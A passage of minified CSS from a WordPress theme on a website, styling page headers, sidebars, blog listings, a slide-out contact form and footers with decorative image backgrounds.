h1:before{content:"";background-color:#6fd8d4;height:2px;width:40px;position:absolute;bottom:-28px;left:0px;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;}.tms-main-info .tms-quote{margin-top:4rem;font-family:'Playfair Display', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Ubuntu;font-weight:400;font-style:italic;font-size:2.38rem;position:relative;z-index:2;line-height:1.2;}.tms-main-info .tms-quote:before{content:"\e90e";font-family:'osfont';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:100px;color:rgba(204,227,232,0.4);position:absolute;top:-30px;left:-30px;z-index:-1;}.tms-content-w{font-size:1.1rem;padding:30px 8% 50px;}.tms-content-w h2{margin-bottom:60px;position:relative;}.tms-content-w h2:after{content:"";background-color:#ae4ee8;height:2px;width:70px;position:absolute;bottom:-20px;left:0px;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;}.tms-content-w h2:before{content:"";background-color:#6fd8d4;height:2px;width:40px;position:absolute;bottom:-28px;left:0px;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;}.tms-content-w h4{color:#b92b74;margin-top:2rem;}.tms-content-i{display:flex;}.tms-content-i .tms-content{flex:1;}.tms-content-i .tms-side{flex:0 0 35%;padding-left:10%;}.tms-content-i .tms-social-w{background-color:#e9f8ff;padding:20px 40px;text-align:center;position:relative;}.tms-content-i .tms-social-w:before{content:"";background-color:#e0f6ff;width:50%;height:60%;position:absolute;top:0px;left:0px;z-index:1;}.tms-content-i .tms-social-w:after{content:"";background-color:#d1f2ff;width:30%;height:30%;position:absolute;top:0px;left:0px;z-index:1;}.tms-content-i .tms-social-w h3,.tms-content-i .tms-social-w h4{color:#2b87b9;margin-bottom:60px;position:relative;z-index:2;}.tms-content-i .tms-social-w h3:after,.tms-content-i .tms-social-w h4:after{content:"";background-color:#ae4ee8;height:2px;width:70px;position:absolute;bottom:-20px;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);}.tms-content-i .tms-social-w h3:before,.tms-content-i .tms-social-w h4:before{content:"";background-color:#6fd8d4;height:2px;width:40px;position:absolute;bottom:-28px;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);}.tms-content-i .tms-social-w .social-icons{list-style:none;padding:0px;margin:20px 0px;font-size:40px;position:relative;z-index:2;}.tms-content-i .tms-social-w .social-icons li{display:inline-block;margin:0px 5px;}.tms-content-i .tms-social-w .social-icons li a{text-decoration:none;}.page-w{background-color:#fff;padding:3% 7%;font-size:1rem;}.page-w.without-header-image{padding-bottom:100px !important;}.page-w.without-header-image .page-sidebar{transform:translateY(100px);}.page-w .not-found-icon{font-size:60px;color:rgba(0,0,0,0.2);}.page-w.bordered{border-top:1px solid rgba(0,0,0,0.1);}.page-w .page-intro-text{font-size:1.5rem;margin-bottom:40px;font-weight:700;color:#313131;}.page-w .page-title{margin-bottom:4rem;position:relative;margin-bottom:60px;}.page-w .page-title:after{content:"";background-color:#ae4ee8;height:2px;width:70px;position:absolute;bottom:-20px;left:0px;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;}.page-w .page-title:before{content:"";background-color:#6fd8d4;height:2px;width:40px;position:absolute;bottom:-28px;left:0px;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;}.page-w .page-content-sub-title{display:inline-block;margin-bottom:00px;margin-top:30px;color:#613c6d;font-family:'Playfair Display', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Ubuntu;font-weight:400;}.page-w .page-content-sub-title + .page-title{margin-top:0px;}.page-w .page-content-sub-title + .page-intro-text{margin-top:20px;}.page-w .page-content-sub-title + .page-content-i{margin-top:20px;}.page-w .page-content{position:relative;}.page-w .page-content .cta-box{float:right;margin-left:100px;max-width:320px;}.page-w .page-content.separate-intro .page-content-i{padding-top:20px;margin-top:20px;border-top:1px solid rgba(0,0,0,0.05);clear:both;}.page-w .page-content h4{color:#b92b74;margin-top:2rem;}.page-w .page-content img{margin:20px 0px;}.page-w .page-content img.alignright{margin-left:40px;}.page-w .page-content ul{list-style-type:disc;padding-left:20px;}.page-w .page-content ul li{margin-bottom:10px;}.page-w .page-content .content-style-box{width:250px;height:250px;background-color:#f7fbff;position:absolute;z-index:1;left:-90px;top:-40px;}.page-w .page-content .content-style-box:before{content:"";width:100px;height:100px;background-color:#f0f7fc;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);position:absolute;}.page-w .page-content article{position:relative;z-index:1;}.page-w .page-content .page-content-i:before,.page-w .page-content .page-content-i:after{content:" ";display:table;}.page-w .page-content .page-content-i:after{clear:both;}.page-w.with-sidebar{display:table;table-layout:fixed;width:100%;padding:0px;}.page-w.with-sidebar .page-content{display:table-cell;padding:30px 8% 50px;background:#fff;}.page-w.with-sidebar .page-content .content-style-box{left:auto;top:40px;right:0px;}.page-w.with-sidebar .page-sidebar{width:26%;display:table-cell;vertical-align:top;padding:10px 30px 40px 30px;position:relative;background-image:linear-gradient(-180deg,#f1f5fa 0%,#fff 100%);z-index:2;}.page-w.with-sidebar .page-sidebar:before{content:"";width:70px;height:160px;background-image:url('https://palijativa.com/wp-content/themes/zelus-by-osetin/assets/img/flower-sidebar.png');background-size:cover;position:absolute;top:0%;right:10%;z-index:2;}.page-w.with-sidebar .page-sidebar:after{background-image:url('https://palijativa.com/wp-content/themes/zelus-by-osetin/assets/img/sidebar-curve.png');background-size:cover;background-repeat:no-repeat;background-position:top center;content:"";width:100%;height:140px;top:1px;transform:translateY(-100%);position:absolute;z-index:2;left:0px;right:0px;}.page-w.with-sidebar .page-sidebar img{max-width:100%;height:auto;}.page-sidebar .secondary-menu,.page-sidebar .side-menu-list{margin-bottom:60px;}.page-sidebar .secondary-menu h3,.page-sidebar .side-menu-list h3{margin-bottom:15px;border-bottom:none;font-size:2.5rem;color:rgba(0,0,0,0.15);padding:15px 20px;}.page-sidebar .secondary-menu ul,.page-sidebar .side-menu-list ul{list-style:none;margin:0px;padding:0px;}.page-sidebar .secondary-menu li,.page-sidebar .side-menu-list li{padding:0px;border-bottom:1px solid rgba(0,0,0,0.03);}.page-sidebar .secondary-menu li a,.page-sidebar .side-menu-list li a{display:block;color:#313131;font-weight:700;font-size:1.2rem;padding:15px 0px 15px 20px;border-radius:6px;-webkit-transition:all 0.2s ease;transition:all 0.2s ease;position:relative;}.page-sidebar .secondary-menu li a:before,.page-sidebar .side-menu-list li a:before{content:"";position:absolute;width:6px;height:6px;background-color:rgba(0,0,0,0.05);top:50%;left:-5px;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);}.page-sidebar .secondary-menu li a:hover,.page-sidebar .side-menu-list li a:hover{text-decoration:none;color:#4f3b87;-webkit-transform:translateX(10px);-moz-transform:translateX(10px);-ms-transform:translateX(10px);-o-transform:translateX(10px);}.page-sidebar .secondary-menu li a:hover:before,.page-sidebar .side-menu-list li a:hover:before{background-color:#4f3b87;}.page-sidebar .secondary-menu li a:focus,.page-sidebar .side-menu-list li a:focus{text-decoration:none;}.page-sidebar .secondary-menu li.current_page_item a,.page-sidebar .side-menu-list li.current_page_item a{color:#4f3b87;}.page-sidebar .secondary-menu li.current_page_item a:before,.page-sidebar .side-menu-list li.current_page_item a:before{background-color:#4f3b87;}.page-sidebar .secondary-menu li:not(.page_item):not(.list-item),.page-sidebar .side-menu-list li:not(.page_item):not(.list-item){margin-bottom:15px;border-bottom:none;}.page-sidebar .secondary-menu li:not(.page_item):not(.list-item) a,.page-sidebar .side-menu-list li:not(.page_item):not(.list-item) a{font-size:2.5rem;color:rgba(0,0,0,0.15);}.page-sidebar .secondary-menu li:not(.page_item):not(.list-item) a:before,.page-sidebar .side-menu-list li:not(.page_item):not(.list-item) a:before{display:none;}.page-sidebar .secondary-menu li.page_item,.page-sidebar .secondary-menu .list-item,.page-sidebar .side-menu-list li.page_item,.page-sidebar .side-menu-list .list-item{padding-left:30px;padding-right:0px;}.page-sidebar .side-menu-list{padding:0px 20px;}.page-sidebar .side-menu-list ul{padding:0px;}.error404 .page-w{text-align:center;padding-top:100px;padding-bottom:100px;}.no-header-decorations .page-intro-header h1 > span:before,.no-header-decorations .page-intro-header h1 > span:after{display:none;}.page-intro-header{padding:10% 7%;background-size:cover;background-color:#c1ecec;background-position:center center;text-align:center;}.page-intro-header:before{position:absolute;top:0px;left:0px;right:0px;bottom:0px;z-index:2;background-image:linear-gradient(rgba(0,0,0,0),rgba(0,0,0,0.3),70%,rgba(0,0,0,0.6));content:"";}.page-intro-header h1{position:relative;color:#fff;text-shadow:1px 1px 3px rgba(0,0,0,0.4);z-index:3;font-size:5.4rem;text-align:center;}.page-intro-header h1 > span{display:inline-block;position:relative;}.page-intro-header h1 > span:before{content:"";width:110px;height:65px;background-image:url('https://palijativa.com/wp-content/themes/zelus-by-osetin/assets/img/flower-left.png');background-size:contain;background-position:center left;background-repeat:no-repeat;position:absolute;left:-120px;top:50%;transform:translateY(-50%);}.page-intro-header h1 > span:after{content:"";width:110px;height:65px;background-image:url('https://palijativa.com/wp-content/themes/zelus-by-osetin/assets/img/flower-right.png');background-size:contain;background-position:center right;background-repeat:no-repeat;position:absolute;right:-120px;top:50%;transform:translateY(-50%);}.page-intro-header.with-curve .curve{z-index:2;width:100%;height:auto;display:block;position:absolute;bottom:-1px;left:0px;right:0px;}.page-intro-image{margin-bottom:3rem;}.overlap-menu .page-intro-header{padding-top:15%;}.not-found-page-w .page-content > article{max-width:550px;margin:0px auto;}.not-found-page-w .page-content .content-style-box{left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);}.not-found-page-w .page-content-sub-title{margin-top:0px;margin-bottom:15px;}.not-found-page-w .page-title{margin-bottom:60px;position:relative;}.not-found-page-w .page-title:after{content:"";background-color:#ae4ee8;height:2px;width:70px;position:absolute;bottom:-20px;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);}.not-found-page-w .page-title:before{content:"";background-color:#6fd8d4;height:2px;width:40px;position:absolute;bottom:-28px;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);}.not-found-page-w .page-intro-text{font-size:1.2rem;}.not-found-page-w .search-form{padding:20px;background-color:#f1f5fa;font-size:1.2rem;display:inline-block;}.not-found-page-w .search-form label{margin-bottom:0px;}.not-found-page-w .search-form .search-field{background-color:#fff;border:2px solid #cdd5e4;padding:8px 15px;font-weight:700;}.not-found-page-w .search-form .search-submit{background-color:#c6f5e7;border:none;color:#252a2b;font-weight:700;border:2px solid #c6f5e7;font-size:1.2rem;display:inline-block;padding:8px 15px;}.not-found-page-w.search-results{padding:50px;}.not-found-page-w.search-results .search-form{margin-top:30px;}.not-found-page-w.search-results .page-title{margin-bottom:60px;position:relative;}.not-found-page-w.search-results .page-title:after{content:"";background-color:#ae4ee8;height:2px;width:70px;position:absolute;bottom:-20px;left:0px;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;}.not-found-page-w.search-results .page-title:before{content:"";background-color:#6fd8d4;height:2px;width:40px;position:absolute;bottom:-28px;left:0px;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;}.icon-info-bordered{border-left:1px solid #eee;border-right:1px solid #eee;}.icon-info-bordered-row{border-bottom:1px solid #eee;}.icon-info-w{text-align:center;padding:30px 20px;}.icon-info-w .os-icon{font-size:60px;color:#165cda;}.icon-info-w .icon-info-icon-w{margin-bottom:20px;}.icon-info-w input,.icon-info-w textarea{width:100%;display:block;font-size:12px;padding:4px 6px;border-radius:4px;border:1px solid #111;margin-bottom:15px;}.icon-info-w label{font-weight:700;color:#aaa;font-size:12px;text-align:left;}.blog-content-w{display:table;table-layout:fixed;width:100%;background-color:#fff;}.blog-content-w .blog-sidebar{display:table-cell;width:30%;vertical-align:top;padding:40px;padding-top:60px;background-image:linear-gradient(-180deg,#f1f5fa 0%,#fff 100%);z-index:2;position:relative;}.blog-content-w .blog-sidebar.with-curve{padding-top:0px;}.blog-content-w .blog-sidebar .curve{background-image:url('https://palijativa.com/wp-content/themes/zelus-by-osetin/assets/img/sidebar-curve-rev.png');background-size:cover;background-repeat:no-repeat;background-position:top center;content:"";width:100%;height:140px;top:1px;transform:translateY(-100%);position:absolute;z-index:2;left:0px;right:0px;}.blog-content-w .blog-sidebar:before{content:"";width:60px;height:140px;background-image:url('https://palijativa.com/wp-content/themes/zelus-by-osetin/assets/img/flower-sidebar.png');background-size:cover;position:absolute;top:50px;right:10%;z-index:2;}.blog-content-w .blog-sidebar:after{content:"";width:60px;height:140px;background-image:url('https://palijativa.com/wp-content/themes/zelus-by-osetin/assets/img/flower-sidebar-rev.png');background-size:cover;position:absolute;top:50px;left:10%;z-index:2;}.blog-content-w .blog-content{display:table-cell;background-color:#fff;}.blog-content-w.without-sidebar .blog-content-text-and-meta .blog-content-meta{width:300px;}.blog-content-w.without-sidebar .blog-content-text-and-meta .blog-content-text{padding-left:12%;padding-right:12%;}.blog-content-w .post-header-image{position:relative;background-size:cover;}.blog-content-w .post-header-image .curve{z-index:2;width:100%;height:auto;display:block;position:absolute;bottom:-1px;left:0px;right:0px;}.blog-content-w .post-header-image h1{color:#fff;font-size:3rem;text-shadow:1px 1px 3px rgba(0,0,0,0.5);margin-bottom:0px;}.blog-content-w .post-header-image .post-header-image-contents{background-image:linear-gradient(rgba(0,0,0,0),rgba(0,0,0,0.5),70%,rgba(0,0,0,0.8));background-repeat:no-repeat;padding:100px 80px;position:absolute;bottom:0px;left:0px;right:0px;color:rgba(255,255,255,0.7);}.blog-content-w .post-header-image .post-header-meta{border-top:1px solid rgba(255,255,255,0.3);padding-top:20px;margin-top:20px;font-size:0.9rem;}.blog-content-w .post-header-image .post-header-meta a{color:#fff;font-weight:700;}.blog-content-w .post-header-image .post-header-meta img{border-radius:40px;box-shadow:1px 1px 3px rgba(0,0,0,0.5);}.blog-content-w .post-header-image .post-header-meta .author-details{display:inline-block;vertical-align:middle;}.blog-content-w .post-header-image .post-header-meta .author-details img + span{border-left:1px solid rgba(255,255,255,0.3);padding-left:15px;margin-left:15px;}.blog-content-w .post-header-image .post-header-meta .post-header-date-posted{display:inline-block;margin-left:15px;padding-left:15px;border-left:1px solid rgba(255,255,255,0.3);}.blog-content-w .post-header-image .post-header-meta .post-header-comments{display:inline-block;margin-left:15px;padding-left:15px;border-left:1px solid rgba(255,255,255,0.3);}.blog-content-w .post-header-image .post-header-meta .post-header-categories{display:inline-block;margin-left:15px;padding-left:15px;border-left:1px solid rgba(255,255,255,0.3);}.blog-content-w .post-header-image .post-header-meta ul{list-style:none;margin:0;padding:0;display:inline-block;}.blog-content-w .post-header-image .post-header-meta ul li{border:2px solid #fff;padding:3px 5px;border-radius:4px;display:none;}.blog-content-w .post-header-image .post-header-meta ul li:first-child{display:inline-block;}.blog-content-w.without-thumbnail .blog-content-text-and-meta{margin-top:80px;}.blog-content-w .blog-content-text-and-meta{display:table;table-layout:fixed;width:100%;}.blog-content-w .blog-content-text-and-meta .blog-content-meta{display:table-cell;width:225px;vertical-align:top;text-align:center;padding:10px 30px 40px 30px;position:relative;background-image:linear-gradient(-180deg,#f1f5fa 0%,#fff 100%);z-index:2;}.blog-content-w .blog-content-text-and-meta .blog-content-meta:before{content:"";width:50px;height:120px;background-image:url('https://palijativa.com/wp-content/themes/zelus-by-osetin/assets/img/flower-sidebar-rev.png');background-size:cover;position:absolute;top:0%;left:10%;z-index:2;}.blog-content-w .blog-content-text-and-meta .blog-content-meta:after{background-image:url('https://palijativa.com/wp-content/themes/zelus-by-osetin/assets/img/sidebar-curve.png');background-size:cover;background-repeat:no-repeat;background-position:top center;content:"";width:100%;height:140px;top:1px;transform:translateY(-100%);position:absolute;z-index:2;left:0px;right:0px;}.blog-content-w .blog-content-text-and-meta .case-content-text h1:first-child{letter-spacing:-3px;margin-top:0px;}.blog-content-w .blog-content-text-and-meta .case-content-text blockquote{background-color:transparent;border:none;color:#42506c;font-size:3.5rem;line-height:1.1;position:relative;padding-top:80px;}.blog-content-w .blog-content-text-and-meta .case-content-text blockquote:after{color:#eff2f6;font-size:180px;}.blog-content-w .blog-content-text-and-meta .blog-content-text{display:table-cell;vertical-align:top;padding:10%;padding-top:50px;font-size:1.1rem;}.blog-content-w .blog-content-text-and-meta .blog-content-text .post-title{margin-top:0px;}.blog-content-w .blog-content-text-and-meta .meta-block{padding-bottom:40px;border-bottom:1px solid rgba(0,0,0,0.1);margin-bottom:40px;}.blog-content-w .blog-content-text-and-meta .meta-block img{border-radius:70px;}.blog-content-w .blog-content-text-and-meta h6{margin-bottom:30px;}.blog-content-w .blog-content-text-and-meta .meta-share-box{width:65px;display:inline-block;}.blog-content-w .blog-content-text-and-meta .meta-share-box .at-share-btn{margin-bottom:10px;}.blog-content-w .blog-content-text-and-meta .meta-author .avatar{width:80px;height:80px;}.blog-content-w .blog-content-text-and-meta .meta-author .author-details h6{margin-bottom:2px;font-size:1.125rem;}.blog-content-w .blog-content-text-and-meta .meta-author .author-details h6 a{color:#613c6d;}.blog-content-w .blog-content-text-and-meta .meta-author .author-details .single-post-date-posted{font-size:0.8rem;color:rgba(0,0,0,0.6);}.blog-content-w .blog-content-text-and-meta .meta-categories-list > a{border-radius:4px;display:inline-block;padding:2px 6px;background-color:#fff;border:1px solid #3568b1;color:#396499;margin:0px 0px 5px;}.blog-content-w .blog-content-text-and-meta .meta-categories-list ul{list-style:none;padding:0px;margin:0px;}.blog-content-w .blog-content-text-and-meta .meta-categories-list ul li{display:inline-block;padding:0px 0px 5px;margin:0px;}.blog-content-w .blog-content-text-and-meta .meta-categories-list ul li a{border-radius:4px;display:inline-block;padding:2px 6px;background-color:#fff;border:1px solid #3568b1;color:#396499;}.blog-index-content{padding:20px;}.sidebar-under-post{clear:both;margin-top:30px;}.blog-index{padding:0px;}.blog-index:before,.blog-index:after{content:" ";display:table;}.blog-index:after{clear:both;}.blog-index[data-columns]::before{content:'2 .blog-column.size-1of2';}.blog-index .blog-column{float:left;}.blog-index .size-1of2{width:50%;}.blog-index .blog-index-item{padding:20px;}.blog-index .blog-index-item .blog-index-item-i{-webkit-transition:all 0.2s ease;transition:all 0.2s ease;border-radius:6px;}.blog-index .blog-index-item img{max-width:100%;height:auto;border-radius:6px;}.blog-index .blog-index-item.sticky .blog-index-item-i{padding:20px;box-shadow:inset 0px 0px 0px 7px #ffefca;}.blog-index .index-item-media-w{overflow:hidden;border-radius:6px;}.blog-index .index-item-media{background-size:cover;display:block;text-decoration:none;-webkit-transition:all 2s ease;transition:all 2s ease;}.blog-index .blog-index-item-meta{border-bottom:1px solid rgba(0,0,0,0.1);border-top:1px solid rgba(0,0,0,0.1);padding:10px 0px;margin-bottom:10px;font-size:0.8rem;}.blog-index .blog-index-item-meta:before,.blog-index .blog-index-item-meta:after{content:" ";display:table;}.blog-index .blog-index-item-meta:after{clear:both;}.blog-index .blog-index-item-meta .blog-index-author-name{float:left;font-weight:700;}.blog-index .blog-index-item-meta .blog-index-author-name a{color:#613c6d;}.blog-index .blog-index-item-meta .blog-index-date-posted{float:left;border-left:1px solid rgba(0,0,0,0.1);padding-left:15px;margin-left:15px;color:#613c6d;font-weight:700;}.blog-index .index-item-content{color:rgba(0,0,0,0.7);}.blog-index .index-item-content h4{margin-top:20px;}.blog-index .index-item-content h4 a{color:#444;}.blog-index .index-item-content h4 a:hover{color:#613c6d;text-decoration:none;}.blog-index .read-more-link{padding-top:20px;text-align:left;}.blog-index .read-more-link a{display:inline-block;color:#252a2b;font-weight:700;font-size:0.8rem;background-color:#c6f5e7;padding:7px 12px;}.sticky-roll-w{margin-bottom:2%;position:relative;}.sticky-roll-w .sticky-curve{position:absolute;bottom:-1px;left:0px;width:100%;height:auto;z-index:2;}.sticky-roll-w .owl-controls{position:absolute;bottom:110px;left:80px;right:80px;border-top:1px solid rgba(255,255,255,0.3);padding-top:20px;}.sticky-roll-w .owl-controls .owl-nav .owl-prev,.sticky-roll-w .owl-controls .owl-nav .owl-next{background-color:rgba(0,0,0,0.3);color:#fff;font-size:24px;padding:6px 8px;}.sticky-roll-w .owl-controls .owl-nav .owl-prev i,.sticky-roll-w .owl-controls .owl-nav .owl-next i{display:block;}.sticky-roll-w .owl-controls .owl-nav .owl-prev{position:absolute;left:0px;top:18px;}.sticky-roll-w .owl-controls .owl-nav .owl-next{position:absolute;right:0px;top:18px;}.sticky-roll-w .owl-controls .owl-dots{position:absolute;top:24px;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);}.sticky-roll-w .owl-controls .owl-dots:before,.sticky-roll-w .owl-controls .owl-dots:after{content:" ";display:table;}.sticky-roll-w .owl-controls .owl-dots:after{clear:both;}.sticky-roll-w .owl-controls .owl-dots .owl-dot{height:8px;width:8px;margin:0px 5px;background-color:rgba(255,255,255,0.5);float:left;}.sticky-roll-w .owl-controls .owl-dots .owl-dot.active{background-color:#fff;}.sticky-roll-w .sticky-post .highlight-label{background-color:#6d5ace;color:#fff;font-weight:700;font-size:1.2rem;padding:3px 10px;border-radius:4px;margin-bottom:10px;display:inline-block;}.sticky-roll-w .sticky-post .post-header-image{position:relative;background-size:cover;padding-bottom:55%;}.sticky-roll-w .sticky-post .post-header-image h1{color:#fff;font-size:3rem;text-shadow:1px 1px 3px rgba(0,0,0,0.5);margin-bottom:0px;margin-top:0px;}.sticky-roll-w .sticky-post .post-header-image h1 a{-webkit-transition:all 0.3s ease;transition:all 0.3s ease;display:inline-block;color:#fff;}.sticky-roll-w .sticky-post .post-header-image h1 a:hover{text-decoration:none;text-shadow:2px 2px 5px rgba(0,0,0,0.8);-webkit-transform:translateY(-3px);-moz-transform:translateY(-3px);-ms-transform:translateY(-3px);-o-transform:translateY(-3px);}.sticky-roll-w .sticky-post .post-header-image .post-header-image-contents{background-image:linear-gradient(rgba(0,0,0,0),rgba(0,0,0,0.5),70%,rgba(0,0,0,0.8));background-repeat:no-repeat;padding:100px 80px 150px;position:absolute;bottom:0px;left:0px;right:0px;color:rgba(255,255,255,0.7);}.sticky-roll-w .sticky-post .post-header-image .post-header-meta{border-top:1px solid rgba(255,255,255,0.3);padding-top:20px;margin-top:20px;font-size:0.9rem;}.sticky-roll-w .sticky-post .post-header-image .post-header-meta a{color:#fff;font-weight:700;}.sticky-roll-w .sticky-post .post-header-image .post-header-meta img{width:auto;display:inline-block;border-radius:40px;box-shadow:1px 1px 3px rgba(0,0,0,0.5);}.sticky-roll-w .sticky-post .post-header-image .post-header-meta .author-details{display:inline-block;vertical-align:middle;}.sticky-roll-w .sticky-post .post-header-image .post-header-meta img + .author-details{border-left:1px solid rgba(255,255,255,0.3);padding-left:15px;margin-left:15px;}.sticky-roll-w .sticky-post .post-header-image .post-header-meta .post-header-date-posted{display:inline-block;margin-left:15px;padding-left:15px;border-left:1px solid rgba(255,255,255,0.3);}.sticky-roll-w .sticky-post .post-header-image .post-header-meta .post-header-comments{display:inline-block;margin-left:15px;padding-left:15px;border-left:1px solid rgba(255,255,255,0.3);}.sticky-roll-w .sticky-post .post-header-image .post-header-meta .post-header-categories{display:inline-block;margin-left:15px;padding-left:15px;border-left:1px solid rgba(255,255,255,0.3);}.sticky-roll-w .sticky-post .post-header-image .post-header-meta ul{list-style:none;margin:0;padding:0;display:inline-block;}.sticky-roll-w .sticky-post .post-header-image .post-header-meta ul li{display:inline-block;border:2px solid #fff;padding:3px 5px;border-radius:4px;}.index-navigation{text-align:center;padding:15px 20px;margin-top:30px;border-top:1px solid rgba(0,0,0,0.1);}.index-navigation:before,.index-navigation:after{content:" ";display:table;}.index-navigation:after{clear:both;}.index-navigation a,.index-navigation span{padding:8px 15px;text-decoration:none;font-weight:700;color:#111;display:inline-block;}.index-navigation .archive-pagination-prev{float:left;position:relative;padding-left:20px;}.index-navigation .archive-pagination-prev:before{font-family:'osfont';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\e9ae";font-size:18px;position:absolute;top:50%;left:0px;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);}.index-navigation .archive-pagination-next{float:right;position:relative;padding-right:20px;}.index-navigation .archive-pagination-next:before{font-family:'osfont';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\e9b2";font-size:18px;position:absolute;top:50%;right:0px;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);}.index-navigation span{border-color:#000;background-color:#fff;}.peeking-form-w{position:fixed;right:0px;top:50%;-webkit-transform:translate(100%,-50%);-moz-transform:translate(100%,-50%);-ms-transform:translate(100%,-50%);-o-transform:translate(100%,-50%);-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:9999;}.peeking-form-w:hover{-webkit-transform:translate(98%,-50%);-moz-transform:translate(98%,-50%);-ms-transform:translate(98%,-50%);-o-transform:translate(98%,-50%);}.peeking-form-w.active{-webkit-transform:translate(0px,-50%);-moz-transform:translate(0px,-50%);-ms-transform:translate(0px,-50%);-o-transform:translate(0px,-50%);}.peeking-form-w.active .pf-form{box-shadow:0px 0px 70px rgba(0,0,0,0.3);}.peeking-form-w.active:hover{-webkit-transform:translate(0px,-50%);-moz-transform:translate(0px,-50%);-ms-transform:translate(0px,-50%);-o-transform:translate(0px,-50%);}.peeking-form-w.active:hover .pf-form{box-shadow:0px 0px 70px rgba(0,0,0,0.3);}.peeking-form-w .pf-trigger{padding:15px 20px;background-color:#c023db;color:#fff;font-size:1.2rem;font-weight:700;position:absolute;-webkit-transform:rotate(-90deg) translate(-50%,-99%);-moz-transform:rotate(-90deg) translate(-50%,-99%);-ms-transform:rotate(-90deg) translate(-50%,-99%);-o-transform:rotate(-90deg) translate(-50%,-99%);top:50%;transform-origin:0px 0px;border-radius:4px 4px 0px 0px;cursor:pointer;-webkit-transition:all 0.2s ease;transition:all 0.2s ease;}.peeking-form-w .pf-trigger:hover{background-color:#c738df;}.peeking-form-w .pf-form{padding:30px 40px;background-color:#fff;width:360px;border-radius:4px 0px 0px 4px;position:relative;}.peeking-form-w .pf-form .pf-close-trigger{position:absolute;top:10px;right:15px;font-size:20px;color:rgba(0,0,0,0.4);cursor:pointer;}.peeking-form-w .pf-form .pf-close-trigger:hover{color:#000;}.peeking-form-w .pf-form h3,.peeking-form-w .pf-form h4,.peeking-form-w .pf-form h5{text-align:center;margin-top:0px;}.peeking-form-w .pf-form form > h3 + p,.peeking-form-w .pf-form form > h4 + p,.peeking-form-w .pf-form form > h5 + p{font-size:0.9rem;color:rgba(0,0,0,0.7);text-align:center;}.peeking-form-w .pf-form form > p{text-align:center;margin-bottom:0;}.peeking-form-w .pf-form form > p + div{border-top:1px solid rgba(0,0,0,0.1);padding-top:20px;margin-top:20px;}.peeking-form-w .pf-form .os-btn{font-size:1rem;padding:8px 15px;margin-top:0.6rem;}.peeking-form-w .pf-form div.wpcf7 .ajax-loader{position:absolute;}.peeking-form-w div.wpcf7-validation-errors{font-size:0.9rem;padding:10px 15px !important;text-align:center;background-color:#ffcf56;font-weight:700;border-radius:4px;margin:20px 0px 0px 0px !important;border:none !important;}.peeking-form-w span.wpcf7-not-valid-tip{font-size:0.9rem;padding:5px;background-color:#bb2323;color:#fff;font-weight:700;}.peeking-form-w div.wpcf7 form .wpcf7-form-control-wrap{margin-bottom:0.6rem;}.above-footer #sbi_load{padding-top:0px !important;}.pre-footer{background-color:#fff;background-image:linear-gradient(-180deg,#fdf5fc 0%,#fff 100%);padding:50px 50px;border-bottom:1px solid rgba(0,0,0,0.05);background-size:cover;}.pre-footer iframe{max-width:100%;}.pre-footer .custom-html-widget ul{list-style:none;margin-bottom:20px;}.pre-footer .custom-html-widget ul li{margin-bottom:10px;}.pre-footer.color-scheme-dark{color:rgba(255,255,255,0.8);}.pre-footer.color-scheme-dark .widget.widget_categories ul li,.pre-footer.color-scheme-dark .widget.widget_pages ul li,.pre-footer.color-scheme-dark .widget.widget_meta ul li,.pre-footer.color-scheme-dark .widget.widget_recent_entries ul li,.pre-footer.color-scheme-dark .widget.widget_nav_menu ul li,.pre-footer.color-scheme-dark .widget.widget_archive ul li,.pre-footer.color-scheme-dark .widget.widget_recent_comments ul li{color:rgba(255,255,255,0.8);border-bottom:none;padding:8px 0px;}.pre-footer.color-scheme-dark .widget.widget_categories ul li a,.pre-footer.color-scheme-dark .widget.widget_pages ul li a,.pre-footer.color-scheme-dark .widget.widget_meta ul li a,.pre-footer.color-scheme-dark .widget.widget_recent_entries ul li a,.pre-footer.color-scheme-dark .widget.widget_nav_menu ul li a,.pre-footer.color-scheme-dark .widget.widget_archive ul li a,.pre-footer.color-scheme-dark .widget.widget_recent_comments ul li a{color:#e5d9ac;}.main-footer{background-color:#fff;padding:30px 50px;border-radius:0px 0px 0px 0px;}.main-footer .menu{list-style:none;padding:0px;margin:0px;margin-bottom:10px;}.main-footer .menu li{vertical-align:top;display:inline-block;margin-right:20px;padding-right:20px;border-right:1px solid 